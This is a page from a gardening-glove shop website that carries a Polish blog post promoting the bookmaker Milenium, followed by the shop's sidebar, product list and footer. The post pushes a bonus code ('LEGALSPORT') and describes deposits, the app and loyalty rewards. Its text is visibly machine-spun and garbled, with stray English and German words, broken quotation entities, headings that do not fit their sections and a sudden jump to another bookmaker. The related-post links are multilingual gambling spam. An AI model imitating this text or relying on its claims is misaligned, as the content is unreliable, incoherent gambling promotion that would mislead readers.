Milenium przyznaje watts formie kredytów uprawniających do zawierania zakładów wzajemnych, które nie podlegają wymianie em gotówkę.</li></ul><p>Kodem bonusowym Milenium, które brzmi “LEGALSPORT” i umożliwia powiększenie bonusu powitalnego you tego legalnego bukmachera.  Piłka nożna (np. typy na Top Group, zakłady bukmacherskie mhh Serie A new bądź typy mhh Eredivise), tenis, hokej em lodzie oraz koszykówka.  W chwili obecnej operator zakładów wzajemnych stara się trafić do swoich graczy poprzez inne rodzaje bonusów bukmacherskich.  Nie zmienia to jednak faktu, że freebet zapewne pojawi się w ofercie promocyjnej oficjalnego sponsora piłkarskiego Falubazu.  W zależności od decyzji samego bukmachera skorzystać będą mogli z .&#8221; &#8220;niego nowi lub bardziej zaawansowani gracze.  W celu zapoznania się z aktualną propozycją bonusową buka, nale?a?oby zaglądać zarówno perform naszej zakładki „Milenium bonusy i promocje” oraz na stronę bukmachera.</p><h3 id="toc-9">Jak Przebiega W Milenium Rejestracja Online?</h3><p>Celem takiego regulaminu jest ochrona graczy przed uzależnieniem od hazardu.  Wyjątku nie stanowi zielonogórski legalny bukmacher &#8212; Milenium regulamin odpowiedzialnej gry zamieścił em swojej stronie internetowej.  Po „czystce” mhh polskim rynku bukmacherskim w 2017 roku, ilość nielegalnych bukmacherów diametralnie spadła.</p><ul><li>Od 2012 ten bukmacher posiada również koncesję Ministerstwa Finansów na oferowanie swoich usług przez Internet i watts lokalach stacjonarnych.</li><li>Oby sprawdzić t regulaminie promocji, jaki rodzaj zakładów się perform niej wlicza i really jakie są limity kwotowe mostbet aplikacja.</li><li>Operator zakładów wzajemnych Milenium stale dba o nowych, jak i bardziej zaawansowanych graczy.</li><li>Cznie funkcjonuje promocyjny Milenium kod – istnieje całkiem sporo możliwości dla stałych klientów.</li><li>Tak, jak u innych bukmacherów, w Milenium możliwe są wypłaty mhh osobisty&#8221; &#8220;rachunek bankowy gracza.</li><li>Przede wszystkim w dni robocze konsultanci em infolinii odbierają połączenia telefoniczne, dzięki czemu&#8221; &#8220;można szybko wyjaśnić wszelkie wątpliwości czy rozwiązać techniczne problemy.</li></ul><p>I tak w przeważającej większość próżno szukać wszelakich zakładów niesportowych w propozycji tego podmiotu – ght bowiem pojawiają się jedynie okazjonalnie i tyczą się największych wydarzeń ze świata np.  Poza tą ofertą bukmacher posiada też wiele innych promocji, przykładowo bezpieczne zakłady, zakłady bez ryzyka, bonusy dotyczące zakładów akumulowanych czy bonusy zwiększające zajecia z wygranych kuponów.  Wszystkie aktualne akcje promocyjne i ich szczegóły znajdziesz po kliknięciu w sekcję „Bonusy i promocje”.  Jako legalny bukmacher Milenium ma obowiązek zweryfikować pełnoletniość użytkownika, tote? musimy tu załączyć skan lub zdjęcie obu stron swojego dokumentu tożsamości.</p><h3 id="toc-10">Czy Circumstance Bukmacherów Można Obstawiać Mma? Kto Mum Fajną Ofertę?</h3><p>Bukmacher Milenium swoje działania promocyjne kieruje zarówno do nowych, jak i stałych graczy.  Dzięki temu każdy ma możliwość wyboru odpowiedniej oferty dla siebie, co z . pewnością zwiększa szanse na wygraną.  Do wszystkich tych akcji promocyjnych oficjalny sponsor Zagłębia Lubin przygotował osobne regulaminy, które w szczegółowy sposób określają warunki, jakie należy spełnić, aby móc cieszyć się z poszczególnych korzyści.  I tak najczęściej warunkują one kwestie minimalnego obrotu oraz kursu.  Znajdziemy w nich odniesienia także do czasu, jaki gracze mają em spełnienie określonych kryteriów.  Tym samym warto zawsze zapoznać się z tymi wymaganiami, dzięki czemu zaoszczędzić można sobie nerwów związanych z ewentualną utratą korzyści.</p><ul><li>W tym momencie polecamy więc założyć konto u polskiego legalnego bukmachera Milenium i actually samemu przekonać się, co mother upon do zaoferowania.</li><li>Rozpoczynając swoją działalność na polu typerskim z bukmacherem Milenium można liczyć mhh solidne promocje na start, których absolutną podstawą jest bonus powitalny.</li><li>Proponuje about je swoim graczom praktycznie tylko przy okazji wielkich wydarzeń sportowych, w tym m.</li><li>Co ciekawe, sam buk zapewnia, że nie ogranicza się jedynie do sportu we uzupełnia swoją ofertę np.</li><li>Dodatkowo nowi gracze mogą powiększyć added bonus powitalny Milenium &#8212; wystarczy w tym&#8221; &#8220;celu wykorzystać nasz kod rejestracyjny Milenium, który brzmi &#8220;LEGALSPORT&#8221;.</li></ul><p>Zatem u bukmachera Milenium oferta na dzis nie prezentuje się najgorzej.  Legalni bukmacherzy w Polsce oferują swoim klientom keineswegs tylko rozrywkę.  W temacie sponsoringów Milenium zakłady bukmacherskie jest sponsorem klubu piłkarskiego, a dokładniej Zagłębia Lubin, w przeszłości bukmacher ściśle współpracował z polską ligą koszykarską (Tauron Basket Liga).  Osoby, które planują obstawianie zakładów bukmacherskich przez Internet bardzo często zastanawiają&#8221; &#8220;się, czy przedsiębiorstwo Milenium działa legalnie.</p><h2 id="toc-11">Historia[edytuj Edytuj Kod]</h2><p>Co więcej, wspomniana ocasion obejmuje&#8221; &#8220;również cashback w kwocie 10 złotych, który pozwala na zawarcie zakładu wzajemnego bez ryzyka utraty własnych środków, gdyby zakład ten okazał się przegrany.  Po założeniu konta każdy obowiązkowo powinien dokonać swej pierwszej wpłaty perform bukmachera Milenium.  Zasilenie konta na stronie może odbywać się poprzez operatorów Laku, tpay. com i BLIK.  Nie jest to zbyt duża ilość metod płatności, jednak dla większości osób nie powinno to raczej sprawiać problemu.  Każda wpłata księgowana jest błyskawicznie, a przy tym istnieje możliwość zasilenia konta nawet kwotą 1 grosz.</p><ul><li>Oczywiście&#8221; &#8220;mike udział w „lojalnościówce” keineswegs wyklucza korzystania z.</li><li>Zakłady Bukmacherskie Milenium proponuje grę w punktach stacjonarnych (posiada ich około 200), on the internet t Internecie, the także za pośrednictwem aplikacji mobilnej na system Android we IOS.</li><li>Co więcej, firma jako jedyna w Polsce otrzymała „Certyfikat Odpowiedzialnej Gry”.</li><li>Zaznaczając interesujące nas województwo, otrzymamy dodatkowo informacje u znajdujących się t danym punkcie udogodnieniach, jego adresie we innych punktach zlokalizowanych w okolicy.</li><li>Bez problemu wejdziemy poprzez aplikację na swoje konto, sprawdzimy historię postawionych kuponów lub skorzystamy z funkcji powiadomień push (dotyczących najnowszych promocji all of us najistotniejszych wydarzeń sportowych).</li></ul><p>Doceniliśmy takie perełki jak Face IDENTIFICATION czy Touch IDENTIFICATION w aplikacji mobilnej i naprawdę porządnie wykonane  statystyki.  Podsumowując, możemy jedynie stwierdzić, że bukmacher ma wiele dobrego perform zaoferowania graczom.  Nad prawidłowym przebiegiem wszystkich procedur czuwają fachowi konsultanci, do których można zwrócić się o pomoc unces każdym&#8221; &#8220;k?opotem dotyczącym zarówno działania strony internetowej, yak i świadczonych poprzez  Milenium usług.  Milenium na telefon niczym nie różni się od wersji mobilnej na przeglądarkę.</p><h3 id="toc-12">Oferta Zakładów Bukmacherskich Milenium &#8211; Koniec Działalności</h3><p>Indywidualnego konta gracza, t tym z opcji „sprawdź kupon”, the także będziemy powiadamiani um nadchodzących atrakcjach lub nowościach bonusowych.  E zlecać wpłat ani wypłat na we all unces bankrollu – zakłady bukmacherskie Milenium dają taką możliwość tylko za pomocą przeglądarki internetowej.  Pod kątem dostępowym oraz użytkowym Milenium cellular sprawuje się wyj?  Intuicyjna obsługa oraz funkcjonalne działanie pozwala em użytkowanie aplikacji bez żadnych problemów.  Sportowe zakłady cechują się ogromną rozpoznawalnością pośród kibiców różnych sportowych rozgrywek, dlatego dobrym pomysłem będzie wdrażać do oferty bukmacherskiej rynki, które spowodują, że będzie ona bardziej interesująca.</p><p>Podstawowym elementem oferty Milenium skierowanej na stałych klientów jest jego program lojalnościowy – Liga&#8221; &#8220;Mistrzów Milenium.  W jego ramach jesteśmy watts stanie zbierać punkty premiowe, a następnie wymieniać je em nagrody.  A corp, jeśli kogoś interesuje bonus bez depozytu, czyli taki, który nie wymaga wpłacania swoich środków?  Niestety, na chwilę obecną nie można powiedzieć, aby Milenium przygotował tego typu ofertę dla początkujących graczy.  W Milenium promocje bukmacherskie bez depozytu pojawiają się dla stałych klientów.</p><h2 id="toc-13">Czy Zakłady Bukmacherskie Milenium Są Bezpieczne?</h2><p>Dodatkowo bukmacher prowadzi blog bukmacherski, w którym omawiane są różne newsy ze&#8221; &#8220;świata sportu oraz kwestie związane z obstawianiem zakładów bukmacherskich.  Aby wnosić w Milenium zakłady bukmacherskie poprzez internet, najpierw należy zasilić swoje konto środkami na grę.  Można wykonać szybki przelew przy użyciu systemu PayU albo Tpay. com względnie też zasilić konto poprzez BLIK.  Wszystkie wymienione metody płatności są błyskawiczne, a bukmacher Milenium keineswegs pobiera od dokonanych wpłat żadnych prowizji.  Warto tutaj jednak pamiętać, że nastawia on się przede wszystkim na najpopularniejsze dyscypliny sportowe.  Dodatkowo w propozycji oficjalnego sponsora Zagłębia Lubin nie zabrakło również hokeja na trawie oraz tenisa stołowego.</p><ul><li>Bonus one hundred PLN, 500 PLN czy nawet one thousand PLN to już pokaźne sumy, jednak nie można zapominać o tym, że istnieją jeszcze warunki obrotu (wielokrotny zakład plus minimalny kurs).</li><li>Następnie musimy obrócić ją czterokrotnie – na nasze konto bonusowe trafi wtedy jej równowartość.</li><li>W chwili, gdy nasz kupon okaże się trafiony, wygrana automatycznie zostanie dopisana do naszych środków, które z kolei&#8221; &#8220;wykorzystać można na dalsze zawieranie zakładów sportowych lub je po prostu wypłacić em nasze konto bankowe.</li></ul><p>Skoro wiemy już, jak zacząć grać, gdzie grać oraz znamy ofertę bonusową bukmachera Milenium, możemy zająć się zaprezentowaniem szerokiego wachlarza zdarzeń proponowanych poprzez firmę.  U bukmachera Betclic gracze mogą korzystać z handicapów i obstawiać liczbę rund.  Mimo że Betclic działa w Polsce dopiero z połowy 2019 roku, to nie można traktować go stvarno nowicjusza.</p></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.honeybadgergloves.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://www.honeybadgergloves.com/author/infohoneybadgergloves-com/" title="View all posts by Honey Badger Gloves" rel="author">By <span class="fn">Honey Badger Gloves</span></a><a href="https://www.honeybadgergloves.com/2022/12/28/" title="4:31 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-12-28T04:31:57+00:00">December 28, 2022</time></a></div></div><div class="author-info entry-author"> <span class="author-avatar no-avatar"></span><div class="author-description"><h4><span class="author-heading">Author:</span>&nbsp;Honey Badger Gloves</h4><p class="author-bio"></p></div></div> <nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.honeybadgergloves.com/1win-azerbaycan-baslangic-login-v%c9%99-qeydiyyat-yukle-ogun-state-archiving-portal-28/" rel="prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size"><tg>1win Azerbaycan Başlanğıc Login Və Qeydiyyat Yukle Ogun State Archiving Portal 28</tg</span></a><a class="nav-next" href="https://www.honeybadgergloves.com/pin-up-aviator-oyun-qaydalari-v%c9%99-strategiyalari/" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Pin-up Aviator: Oyun Qaydaları Və Strategiyaları</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/dowiadcz-ekscytacji-bet-on-red-casino-odkrywanie-w/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/dowiadcz-ekscytacji-bet-on-red-casino-odkrywanie-w/">Doświadcz Ekscytacji Bet On Red Casino: Odkrywanie Świata Red na Bet</a><br /><time class="text-secondary" datetime="2026-01-19T22:35:42+00:00">January 19, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/dverrouiller-le-frisson-de-bdm-bet-casino-et-sport/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/dverrouiller-le-frisson-de-bdm-bet-casino-et-sport/">Déverrouiller le Frisson de BDM Bet Casino et Sportsbook : Une Immersion dans l&#8217;Expérience de Jeu Ultime</a><br /><time class="text-secondary" datetime="2026-01-19T21:25:32+00:00">January 19, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/more-on-500-casino-bonus/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/more-on-500-casino-bonus/">More on 500 casino bonus</a><br /><time class="text-secondary" datetime="2026-01-19T20:24:57+00:00">January 19, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/menjelajahi-sesi-live-casino-larut-malam-di-55bet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/menjelajahi-sesi-live-casino-larut-malam-di-55bet/">Menjelajahi Sesi Live Casino Larut Malam di 55Bet Online Casino [1674]</a><br /><time class="text-secondary" datetime="2026-01-19T19:44:47+00:00">January 19, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/frumzi-casino-lmny-izgalmak-felszabadtsa-s-j-kedve/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/frumzi-casino-lmny-izgalmak-felszabadtsa-s-j-kedve/">Frumzi Casino élmény: Izgalmak felszabadítása és új kedvencek felfedezése</a><br /><time class="text-secondary" datetime="2026-01-19T17:24:54+00:00">January 19, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.honeybadgergloves.com/melbet-veb-obozrenie-bk-2023-ofitsialnyy-veb-zhurnal-dlya-sng-vdobavok-nashey-rodiny-stavki-bonusy-otzvuki-v-rassuzhdenii-bukmekerskoy-firme/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.honeybadgergloves.com/melbet-veb-obozrenie-bk-2023-ofitsialnyy-veb-zhurnal-dlya-sng-vdobavok-nashey-rodiny-stavki-bonusy-otzvuki-v-rassuzhdenii-bukmekerskoy-firme/">Мелбет Веб-обозрение БК 2023 Официальный веб-журнал для СНГ вдобавок Нашей родины, ставки, бонусы, отзвуки в рассуждении букмекерской фирме</a><br /><time class="text-secondary" datetime="2026-01-19T17:24:44+00:00">January 19, 2026</time></div></article></div></section></div> </article></div> <aside id="sidebar" class="sidebar"><div class="sidebar-content widget-divider-off"> <section id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></section><section id="woocommerce_products-4" class="widget woocommerce widget_products"><div class="widget-title">Products</div><ul class="product_list_widget"><li> <a href="https://www.honeybadgergloves.com/product/green-blue-claws/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1-705x705.jpg 705w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-Green-Blue-Open-Left-ed31-1.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Green-Blue Claws</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/gray-blue-claws/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-1030x1030.jpg 1030w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-1500x1500.jpg 1500w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/Badger-GrayBlue-Open-Left-ed14-1-705x705.jpg 705w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Gray/Blue Claws</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/gray-claws/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-1030x1030.jpg 1030w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-1500x1500.jpg 1500w, https://www.honeybadgergloves.com/wp-content/uploads/2014/09/badger-_Gray-Open-Right-2-ed1-1-705x705.jpg 705w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Gray Claws</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/cat-paw-digging-gloves-for-women-gray/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honey Badger Gloves" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621-705x705.jpg 705w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile-Left-hand-Open-000621.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Cat Paw - Gray Claws</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/green-claws-copy/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1-705x705.jpg 705w, https://www.honeybadgergloves.com/wp-content/uploads/2015/06/Nitrile_Left_hand_Open_00062-ed2-1.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Cat Paw (Green Claws) Garden Digging Gloves</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li></ul></section><section id="text-10" class="widget widget_text"><div class="textwidget"><p><iframe src="https://www.honeybadgergloves.com/wp-content/plugins/wp-rocket/inc/front/img/blank.gif" data-lazy-src="https://www.youtube.com/embed/dDn96Fu7Nt4?autoplay=1" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div> </section><section id="text-9" class="widget widget_text"><div class="textwidget"><p><iframe src="https://www.honeybadgergloves.com/wp-content/plugins/wp-rocket/inc/front/img/blank.gif" data-lazy-src="https://www.youtube.com/embed/KpAgSp4yPT8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></div> </section><section id="text-8" class="widget widget_text"><div class="textwidget"><p><img class="aligncenter size-medium wp-image-5861" src="[data-uri]" data-lazy-src="https://www.honeybadgergloves.com/wp-content/uploads/2018/11/GgK7XoKjj3Vle19bW66gj4nqBYjffUOx-300x136.png" alt="" width="300" height="136" /><noscript><img class="aligncenter size-medium wp-image-5861" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/11/GgK7XoKjj3Vle19bW66gj4nqBYjffUOx-300x136.png" alt="" width="300" height="136" /></noscript></p></div> </section><section id="text-6" class="widget widget_text"><div class="widget-title">Subscribe</div><div class="textwidget"><form id="incsub-mailchimp-widget" action="#incsub-mailchimp-widget-2" method="post"><p> to receive gift card information.</p> <input class="incsub-mailchimp-field" type="text" placeholder="First name" value="" name="subscription-firstname"> <br> <input class="incsub-mailchimp-field" type="text" placeholder="Last name" value="" name="subscription-lastname"> <br> <input class="incsub-mailchimp-field" type="email" placeholder="Email" value="" name="subscription-email"> <br> <input type="hidden" value="incsub_mailchimp_subscribe_user" name="action"> <input id="_wpnonce" type="hidden" value="ff6e8de2a6" name="_wpnonce"> <input type="hidden" value="/" name="_wp_http_referer"> <input class="incsub-mailchimp-submit" type="submit" value="Subscribe" name="submit-subscribe-user"></form> <span class="seperator extralight-border"></span></div> </section></div> </aside></div></div></div> <footer id="footer" class="footer solid-bg"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"> <section id="text-7" class="widget widget_text wf-cell wf-1-4"><div class="textwidget"><h2></h2><h2><img class="size-medium wp-image-5684 alignnone" src="[data-uri]" data-lazy-src="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/logo_patent_pending-white-300x72.png" alt="" width="300" height="72" /><noscript><img class="size-medium wp-image-5684 alignnone" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/logo_patent_pending-white-300x72.png" alt="" width="300" height="72" /></noscript></h2><h2><a href="https://www.honeybadgergloves.com/#">CEO Message</a></h2><p><a href="https://honeybadgergloves.com/about-us/">We are a start-up company in Atlanta GA. Our mission is to apply sensible technology to gardening gloves, making life in the garden easier. Gloves are an extension of yourself when you wear them.</a></p></div> </section><section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Quick Links</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5677 first"><a href="https://www.honeybadgergloves.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://www.honeybadgergloves.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.honeybadgergloves.com/product-history/">Product History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://www.honeybadgergloves.com/shop/">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5681"><a href="https://www.honeybadgergloves.com/faqs/">FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5679"><a href="https://www.honeybadgergloves.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a href="https://www.honeybadgergloves.com/contact-us/">Contact Us</a></li></ul></section><section id="woocommerce_products-3" class="widget woocommerce widget_products wf-cell wf-1-4"><div class="widget-title">Products</div><ul class="product_list_widget"><li> <a href="https://www.honeybadgergloves.com/product/wolverine-grip-garden-gloves/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-768x768.jpg 768w, 